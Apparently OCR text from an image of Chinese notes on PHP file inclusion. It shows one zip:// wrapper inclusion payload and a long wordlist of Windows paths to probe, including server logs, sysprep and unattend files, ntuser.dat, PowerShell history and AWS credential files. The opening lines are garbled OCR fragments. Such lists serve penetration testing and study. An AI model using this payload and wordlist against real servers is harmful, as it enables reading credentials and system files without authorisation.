 漏洞银
漏洞银
文件包
php文
127.0.0
)[]IW^]S
UrlEnc
127.0.0.1/bh.php?file=zip://I:\phpstudy\PHPTutorial\WWW\demo.zip%23
n
c:/apache/log/access_log c:/apache/log/error.log c:/apache/log/error_log c:/apache/logs/access.log
c:/apache/logs/access_log c:/apache/logs/error.log c:/apache/logs/error_log c:/apache/php/php.ini
c:/apache2/log/access.log c:/apache2/log/access_log c:/apache2/log/error.log c:/apache2/log/error_log
c:/apache2/logs/access.log c:/apache2/logs/access_log c:/apache2/logs/error.log c:/apache2/logs/error_log c:/boot.ini
c:/documents and settings/administrator/desktop/desktop.ini c:/documents and settings/administrator/ntuser.dat
c:/documents and settings/administrator/ntuser.ini c:/home/bin/stable/apache/php.ini
c:/home2/bin/stable/apache/php.ini c:/inetpub/logs/logfiles c:/inetpub/wwwroot/global.asa
c:/inetpub/wwwroot/index.asp c:/inetpub/wwwroot/web.config c:/log/access.log c:/log/access_log c:/log/error.log
c:/log/error_log c:/log/httpd/access_log c:/log/httpd/error_log c:/logs/access.log c:/logs/access_log c:/logs/error.log
c:/logs/error_log c:/logs/httpd/access_log c:/logs/httpd/error_log c:/mysql/bin/my.ini c:/mysql/data/hostname.err
c:/mysql/data/mysql.err c:/mysql/data/mysql.log c:/mysql/my.cnf c:/mysql/my.ini c:/opt/xampp/logs/access.log
c:/opt/xampp/logs/access_log c:/opt/xampp/logs/error.log c:/opt/xampp/logs/error_log c:/php/php.ini
c:/php/sessions/ c:/php4/php.ini c:/php4/sessions/ c:/php5/php.ini c:/php5/sessions/ c:/program files (x86)/apache
group/apache/conf/access.log c:/program files (x86)/apache group/apache/conf/error.log c:/program files
(x86)/apache group/apache/conf/httpd.conf c:/program files (x86)/apache group/apache/logs/access.log c:/program
files (x86)/apache group/apache/logs/error.log c:/program files (x86)/apache group/apache2/conf/httpd.conf
c:/program files (x86)/filezilla server/filezilla server.xml c:/program files (x86)/mysql/data/hostname.err c:/program
files (x86)/mysql/data/mysql-bin.log c:/program files (x86)/mysql/data/mysql.err c:/program files
(x86)/mysql/data/mysql.log c:/program files (x86)/mysql/my.cnf c:/program files (x86)/mysql/my.ini c:/program files
(x86)/mysql/mysql server 5.0/data/hostname.err c:/program files (x86)/mysql/mysql server 5.0/data/mysql-bin.log
c:/program files (x86)/mysql/mysql server 5.0/data/mysql.err c:/program files (x86)/mysql/mysql server
5.0/data/mysql.log c:/program files (x86)/mysql/mysql server 5.0/my.cnf c:/program files (x86)/mysql/mysql server
5.0/my.ini c:/program files (x86)/mysql/mysql server 5.1/my.ini c:/program files (x86)/xampp/apache/conf/httpd.conf
c:/program files/apache group/apache/conf/access.log c:/program files/apache group/apache/conf/error.log
c:/program files/apache group/apache/conf/httpd.conf c:/program files/apache group/apache/logs/access.log
c:/program files/apache group/apache/logs/error.log c:/program files/apache group/apache2/conf/httpd.conf
c:/program files/filezilla server/filezilla server.xml c:/program files/mysql/data/hostname.err c:/program
files/mysql/data/mysql-bin.log c:/program files/mysql/data/mysql.err c:/program files/mysql/data/mysql.log
c:/program files/mysql/my.cnf c:/program files/mysql/my.ini c:/program files/mysql/mysql server
5.0/data/hostname.err c:/program files/mysql/mysql server 5.0/data/mysql-bin.log c:/program files/mysql/mysql
server 5.0/data/mysql.err c:/program files/mysql/mysql server 5.0/data/mysql.log c:/program files/mysql/mysql server
5.0/my.cnf c:/program files/mysql/mysql server 5.0/my.ini c:/program files/mysql/mysql server 5.1/my.ini c:/program
files/xampp/apache/conf/httpd.conf c:/sysprep.inf c:/sysprep.xml c:/sysprep/sysprep.inf c:/sysprep/sysprep.xml
c:/system volume information/wpsettings.dat c:/system32/inetsrv/metabase.xml c:/unattend.txt c:/unattend.xml
c:/unattended.txt c:/unattended.xml
C:/users/administrator/appdata/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt
c:/users/administrator/desktop/desktop.ini c:/users/administrator/ntuser.dat c:/users/administrator/ntuser.ini
c:/users/administrator/.aws/credentials c:/users/administrator/.aws/config
c:/users/administrator/.elasticbeanstalk/config c:/windows/csc/v2.0.6/pq c:/windows/csc/v2.0.6/sm
c:/windows/debug/netsetup.log c:/windows/explorer.exe c:/windows/iis5.log c:/windows/iis6.log c:/windows/iis7.log
c:/windows/iis8.log c:/windows/notepad.exe c:/windows/panther/setupinfo c:/windows/panther/setupinfo.bak
c:/windows/panther/sysprep.inf c:/windows/panther/sysprep.xml c:/windows/panther/unattend.txt
c:/windows/panther/unattend.xml c:/windows/panther/unattend/setupinfo
c:/windows/panther/unattend/setupinfo.bak c:/windows/panther/unattend/sysprep.inf
c:/windows/panther/unattend/sysprep.xml c:/windows/panther/unattend/unattend.txt